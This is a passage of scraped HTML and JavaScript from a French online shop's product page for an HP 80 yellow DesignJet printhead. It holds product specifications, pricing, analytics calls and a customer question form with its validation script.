                      <p class="product-title" itemprop="name"><a href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" itemprop="url" content="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html">Cartouche - Cyan - HP 80 - 4400 pages - C4846A</a></p>
                  
        <div class="product-reviews-trustpilot">
            <div></div>
        </div>
        
                      <div class="product-price-and-shipping">
              
              
              <span class="regular-price" aria-label="Prix de base"></span>
              <p class="list-prices">
                  <span class="price_tax_exc" aria-label="Prix">
                      192,01 € HT
                  </span>
                  <span class="price" aria-label="Prix">
                      230,41 € TTC
                  </span>
              </p>
              <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="invisible">
                <meta itemprop="priceCurrency" content="EUR" />
                <meta itemprop="price" content="230.41" />
              </div>

              

              
            </div>
                  

        
          
<div class="product-list-reviews" data-id="1696" data-url="https://shop-printer.fr/module/productcomments/CommentGrade">
  <div class="grade-stars small-stars"></div>
  <div class="comments-nb"></div>
</div>

        
      </div>

      
    <ul class="product-flags">
                          <li class="product-flag on-sale">Promo !</li>
                  </ul>


      <div class="highlighted-informations no-variants hidden-sm-down">
        
          <a class="quick-view" href="#" data-link-action="quickview">
            <i class="material-icons search">&#xE8B6;</i> Aperçu rapide
          </a>
        

        
                  
      </div>

          <div class="buttons product">
                    <a class="btn btn-info btn-tertiary special-add-to-cart-in-category"
               data-cod="1696"
               data-attribute=""
               href="https://shop-printer.fr/consommables-pour-imprimantes/1696-cartouche-cyan-hp-80-4400-pages-c4846a-17471-eur-5055344664314.html" title="Afficher">
			<span>
				                                            En savoir plus
                                    			</span>
            </a>
            </div>
    </div>
  </article>
</div>

                    </li>
                                </ul>
            </div>
        </div>
    </section>

                
                             <div class=" cart-page-shipping test">
                                
                             </div>
       
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":1694,"name":"t\u00eate-d-impression-jaune-hp-80-2500-pages-c4823a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","price":26561});MBG.addProductClickByHttpReferal({"id":1694,"name":"t\u00eate-d-impression-jaune-hp-80-2500-pages-c4823a","category":"consommables-pour-imprimantes","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fshop-printer.fr%2Fconsommables-pour-imprimantes%2F1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html","price":26561});
            }
        });
        
    </script>

      

      <div class="section custom-product-info-content product-information">

                <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="" data-toggle="collapse" href="#item-product-info__body-1" role="button"   aria-expanded="true" aria-controls="item-product-info__body-1">
              <h3 class="item-product-info__header-title h5">Description</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body show" id="item-product-info__body-1">
            
              <div class="product-description"><p>Professionnels techniques à grande productivité ; directeurs de services administratifs/chefs de bureau, agents d'approvisionnement, personnel de maintenance pour l'informatique et les imprimantes ; services de reprographie, détaillants et employés de bureau.</p></div>
            
          </div>
        </div>
        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-2" role="button" aria-expanded="false"aria-controls="item-product-info__body-2">
              <h3 class="item-product-info__header-title h5">Détails du produit</h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-2">
                        
              <div class=""
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1694&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;301&quot;,&quot;on_sale&quot;:&quot;1&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;265,61\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-01-05 16:41:22&quot;,&quot;date_upd&quot;:&quot;2022-12-06 14:10:29&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Achetez t\u00eate d&#039;impression jaune HP 80 - C4823A - 2500 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;T\u00eate d&#039;impression Jaune HP 80 - C4823A - Livraison en 24 \u00e0 72 heures&quot;,&quot;link_rewrite&quot;:&quot;tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur&quot;,&quot;name&quot;:&quot;T\u00eate d&#039;impression - Jaune - HP 80 - 2500 pages - C4823A&quot;,&quot;description&quot;:&quot;&lt;p&gt;Professionnels techniques \u00e0 grande productivit\u00e9\u00a0; directeurs de services administratifs\/chefs de bureau, agents d&#039;approvisionnement, personnel de maintenance pour l&#039;informatique et les imprimantes\u00a0; services de reprographie, d\u00e9taillants et employ\u00e9s de bureau.&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet, HP Designjet 1000 series Printers, Jaune, C4823A, Singapour, 264 mm, 114 mm&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:1694,&quot;id_product&quot;:1694,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;consommables-pour-imprimantes&quot;,&quot;category_name&quot;:&quot;Consommables pour imprimantes&quot;,&quot;link&quot;:&quot;https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/1694-tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur-0088698541654.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:221.342,&quot;price_without_reduction&quot;:265.6104,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Jaune&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Couleurs d&#039;impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Compatibilit\u00e9&quot;,&quot;value&quot;:&quot;HP Designjet 1000 series Printers&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Pays d&#039;origine&quot;,&quot;value&quot;:&quot;Singapour&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;13&quot;},{&quot;name&quot;:&quot;Poids et dimensions&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;24&quot;},{&quot;name&quot;:&quot;Informations sur l&#039;emballage&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;position&quot;:&quot;59&quot;},{&quot;name&quot;:&quot;Largeur&quot;,&quot;value&quot;:&quot;264 mm&quot;,&quot;id_feature&quot;:&quot;34&quot;,&quot;position&quot;:&quot;131&quot;},{&quot;name&quot;:&quot;Profondeur&quot;,&quot;value&quot;:&quot;114 mm&quot;,&quot;id_feature&quot;:&quot;35&quot;,&quot;position&quot;:&quot;133&quot;},{&quot;name&quot;:&quot;Hauteur&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;36&quot;,&quot;position&quot;:&quot;135&quot;},{&quot;name&quot;:&quot;repr\u00e9sentation \/ r\u00e9alisation&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;43&quot;,&quot;position&quot;:&quot;161&quot;},{&quot;name&quot;:&quot;Largeur du colis&quot;,&quot;value&quot;:&quot;114 mm&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;179&quot;},{&quot;name&quot;:&quot;Profondeur du colis&quot;,&quot;value&quot;:&quot;36 mm&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;181&quot;},{&quot;name&quot;:&quot;Hauteur du colis&quot;,&quot;value&quot;:&quot;264 mm&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;182&quot;},{&quot;name&quot;:&quot;Poids du paquet&quot;,&quot;value&quot;:&quot;170 g&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;183&quot;},{&quot;name&quot;:&quot;Conditions environnementales&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;190&quot;},{&quot;name&quot;:&quot;Temp\u00e9rature hors fonctionnement&quot;,&quot;value&quot;:&quot;-40 - 60 \u00b0C&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;212&quot;},{&quot;name&quot;:&quot;Donn\u00e9es logistiques&quot;,&quot;value&quot;:&quot;(Titre)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;234&quot;},{&quot;name&quot;:&quot;Poids de la palette&quot;,&quot;value&quot;:&quot;264.4 kg&quot;,&quot;id_feature&quot;:&quot;27&quot;,&quot;position&quot;:&quot;236&quot;},{&quot;name&quot;:&quot;Quantit\u00e9 par palette&quot;,&quot;value&quot;:&quot;1100 pi\u00e8ce(s)&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;position&quot;:&quot;239&quot;},{&quot;name&quot;:&quot;Nombre de cartons par palette&quot;,&quot;value&quot;:&quot;110&quot;,&quot;id_feature&quot;:&quot;26&quot;,&quot;position&quot;:&quot;242&quot;},{&quot;name&quot;:&quot;Dimensions du colis (LxPxH)&quot;,&quot;value&quot;:&quot;114 x 36 x 264 mm&quot;,&quot;id_feature&quot;:&quot;42&quot;,&quot;position&quot;:&quot;262&quot;},{&quot;name&quot;:&quot;Code OEM&quot;,&quot;value&quot;:&quot;C4823A&quot;,&quot;id_feature&quot;:&quot;11&quot;,&quot;position&quot;:&quot;510&quot;},{&quot;name&quot;:&quot;Type d\u2019impression&quot;,&quot;value&quot;:&quot;Couleur&quot;,&quot;id_feature&quot;:&quot;2483&quot;,&quot;position&quot;:&quot;2477&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-cart_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-medium_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet&quot;,&quot;id_image&quot;:&quot;31&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-cart_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-medium_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-small_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-home_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/shop-printer.fr\/31-large_default\/tete-dimpression-jaune-hp-80-2500-pages-c4823a-20409-eur.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;HP 80 t\u00eate d&#039;impression jaune et dispositif de nettoyage de t\u00eate d&#039;impression DesignJet&quot;,&quot;id_image&quot;:&quot;31&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:265.61,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;EN R\u00c9APPROVISIONNEMENT&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
  >
  
          <div class="product-manufacturer">
                  <a href="https://shop-printer.fr/brand/3-hp">
            <img src="https://shop-printer.fr/img/m/3.jpg" class="img img-thumbnail manufacturer-logo" alt="HP">
          </a>
              </div>
          

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
              <section class="product-features">
                <dl class="data-sheet card-columns">
          
          <div class="card"> 
                                                                            <dt class="name product_feature_title">représentation / réalisation</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Compatibilité</dt>
                        <dd class="value p">HP Designjet 1000 series Printers</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Jaune</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Type d’impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Couleurs d&#039;impression</dt>
                        <dd class="value p">Couleur</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Code OEM</dt>
                        <dd class="value p">C4823A</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Pays d&#039;origine</dt>
                        <dd class="value p">Singapour</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Poids et dimensions</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur</dt>
                        <dd class="value p">264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur</dt>
                        <dd class="value p">114 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Informations sur l&#039;emballage</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Dimensions du colis (LxPxH)</dt>
                        <dd class="value p">114 x 36 x 264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Largeur du colis</dt>
                        <dd class="value p">114 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Profondeur du colis</dt>
                        <dd class="value p">36 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Hauteur du colis</dt>
                        <dd class="value p">264 mm</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids du paquet</dt>
                        <dd class="value p">170 g</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Conditions environnementales</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Température hors fonctionnement</dt>
                        <dd class="value p">-40 - 60 °C</dd>
                    </div>
                                                                                   </div>
                    <div class="card"> 
                                    <dt class="name product_feature_title">Données logistiques</dt>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Nombre de cartons par palette</dt>
                        <dd class="value p">110</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Quantité par palette</dt>
                        <dd class="value p">1100 pièce(s)</dd>
                    </div>
                                                                <div class="item-product-feature-content">
                        <dt class="name p">Poids de la palette</dt>
                        <dd class="value p">264.4 kg</dd>
                    </div>
                                      </div>         </dl>
      </section>
      

    
      

  
      
</div>
            
          </div>
        </div>

        
        <div class="item-product-info">
          <div class="item-product-info__header">
            <a class="collapsed" data-toggle="collapse" href="#item-product-info__body-4" role="button" aria-expanded="false" aria-controls="item-product-info__body-4">
              <h3 class="item-product-info__header-title h5 cli-title-questions-answers">Questions et réponses
                                          <span class="count-questions-tab"></span>
              </h3>
              <span class="icon icon-arrow">
                <svg version="1.1" viewBox="0 0 22 22">
                  <path d="M17.6,11L6.8,21.8l-2.4-2.4l8.4-8.4L4.4,2.6l2.4-2.4L17.6,11z"/>
                </svg>
              </span>
            </a>
          </div>
          <div class="collapse item-product-info__body" id="item-product-info__body-4">
              <div class="mb-1">
                <p>Vous avez une question ? Nos experts sont là pour vous aider !</p>
              </div>
              <div class="row">
                <div class="col-12 cli-questions-answers">
                    <h3 class="page-product-heading" id="#idTab999">
	Question <span id="count-questions-tab">(0)</span>
</h3>


<div id="idTab999" class="">

	<p class="align_center">Pas de questions pour le moment.</p>



<div class="clr"></div>
<br/>
<div class="text-align-center-custom">
    <a class="btn btn-tertiary" href="javascript:void(0)" onclick="show_form_question(1)" id="button-bottom-add-question"
	><b class="padding16-question">Poser une question</b></a>
</div>

<div id="succes-question">
Votre question a été envoyée avec succès notre équipe. Merci pour la question!
</div>



<div id="question-form" class="">
    <div id="add-question-form" class="row">
        <div class="col-12 col-md-3"></div>
        <div class="col-12 col-md-6">
            <div class="title-rev" id="idTab666-my">
                <h3 class="h4">Poser une question</h3>
                <div class="clear"></div>
            </div>

            <form class="product-qa-form" action="#footer" method="post" onsubmit="return false;">
                <a href="javascript:void(0)" class="product-qa-form-close" onclick="show_form_question(0)" title="cacher l'">
                                        <div class="anim-icon-close-container">
                        <div class="icon-close-part leftright"></div>
                        <div class="icon-close-part rightleft"></div>
                    </div>
                </a>
                <div id="body-add-prodquestions-form">

                                        <div class="form-group">
                        <input class="input-custom form-control" type="text" name="name-question" id="name-question" placeholder="Nom" onkeyup="check_inpNameQuestions();" onblur="check_inpNameQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_name-question"></div>
                    </div>

                                        <div class="form-group">
                        <input type="text" class="input-custom form-control" name="email-question" id="email-question" placeholder="Email" onkeyup="check_inpEmailQuestions();" onblur="check_inpEmailQuestions();" value=""/>
                        <div class="errorTxtAdd" id="error_email-question"></div>
                    </div>


                    

                                        <div class="form-group">
                        <textarea id="text-question" class="textarea-custom form-control" name="text-question" placeholder="Question" onkeyup="check_inpMsgQuestions();" onblur="check_inpMsgQuestions();" cols="42" rows="7"></textarea>
                        <div class="errorTxtAdd" id="error_text-question"></div>
                    </div>

                                            <div class="gdpr_consent gdpr_module_192">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_192" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_192">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span><span style="color:#333333;font-family:'-apple-system', 'system-ui', 'system-ui', 'Segoe UI', Roboto, 'Oxygen-Sans', Ubuntu, Cantarell, 'Helvetica Neue', sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;font-size:13px;white-space:pre-wrap;background-color:#ffffff;"><span style="vertical-align:inherit;"><span style="vertical-align:inherit;"><span style="color:#000000;font-family:Verdana, Arial, Helvetica, sans-serif;font-size:11px;white-space:normal;background-color:#fafbfc;">J'accepte que mes données soient utilisées pour traiter ma question.</span><br /></span></span></span>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div></span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://shop-printer.fr/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "9c56aa62494df78900caf570f6b44ec46f4ecddf";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "192";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                    
                                    </div>
                <div id="footer-add-prodquestions-form-prodquestions">
                    <input type="submit" value="Poser une question" onclick="add_question()" class="btn btn-secondary add-button-custom" />
                </div>
            </form>
        </div>
        <div class="col-12 col-md-3"></div>
    </div>
</div>

</div>


<script type="text/javascript"><!--
//<![CDATA[

    // gdpr
    setTimeout(function() {
        $('#footer-add-prodquestions-form-prodquestions').find('input[type="submit"]').removeAttr('disabled');
    }, 1000);
    // gdpr

function check_inpNameQuestions()
    {

        var name_review = trim(document.getElementById('name-question').value);

        if (name_review.length == 0)
        {
            field_state_change_prodquestions('name-question','failed', 'Please, enter the Name.');
            return false;
        }
        field_state_change_prodquestions('name-question','success', '');
        return true;
    }


    function check_inpEmailQuestions()
    {

        var email_review = trim(document.getElementById('email-question').value);

        if (email_review.length == 0)
        {
            field_state_change_prodquestions('email-question','failed', 'Please, enter the Email.');
            return false;
        }
        field_state_change_prodquestions('email-question','success', '');
        return true;
    }

    function check_inpMsgQuestions()
    {

        var subject_review = trim(document.getElementById('text-question').value);

        if (subject_review.length == 0)
        {
            field_state_change_prodquestions('text-question','failed', 'Please, enter the Question.');
            return false;
        }
        field_state_change_prodquestions('text-question','success', '');
        return true;
    }


    



function add_question(){



	var _name_question = $('#name-question').val();
	var _email_question = $('#email-question').val();
	var _text_question = $('#text-question').val();
    
	

	var is_name_questions = check_inpNameQuestions();
    var is_email_questions = check_inpEmailQuestions();
    var is_msg_questions =check_inpMsgQuestions();
    

    // gdpr
    var is_gdpr_prodquestions = field_gdpr_change();

    if(is_name_questions && is_email_questions && is_msg_questions

        && is_gdpr_prodquestions //gdpr

        ){
		
	$('#add-question-form').css('opacity',0.5);
	$.post( 'https://shop-printer.fr/module/prodquestions/ajax?token=883201638aa40becd463352652840156a0047c31',
			{action:'addquestion',
			 name:_name_question,
			 email:_email_question,
             			 text_question:_text_question,
			 			 id_product:1694
		 	 }, 
	function (data) {
		$('#add-question-form').css('opacity',1);
		
		if (data.status == 'success') {

			
			show_form_question(0);

			$('#name-question').val('');
			$('#email-question').val('');
			$('#text-question').val('');
			$('#inpCaptchaReviewQuestion').val('');
            $('#phone-question').val('');
			
			$('#succes-question').show();



						
					
		} else {
			$('#add-question-form').css('opacity',1);
			var error_type = data.params.error_type;
			
			if(error_type == 2){
                field_state_change_prodquestions('email-question','failed', 'Please enter a valid email address. For example johndoe@domain.com.');
                return false;

			}
            if(error_type == 8){
                field_state_change_prodquestions('email-question','failed', 'Customer with this email already exists in the database.');
                return false;

            }

                    
			else {
				alert(data.message);
			}

							
		}
	}, 'json');

	}
}


    function field_gdpr_change(){
        // gdpr
        var gdpr_prodquestions = $('#psgdpr_consent_checkbox_192');

        var is_gdpr_prodquestions = 1;

        if(gdpr_prodquestions.length>0){

            if(gdpr_prodquestions.prop('checked') == true) {
                $('.gdpr_module_192 .psgdpr_consent_message').removeClass('error-label');
            } else {
                $('.gdpr_module_192 .psgdpr_consent_message').addClass('error-label');
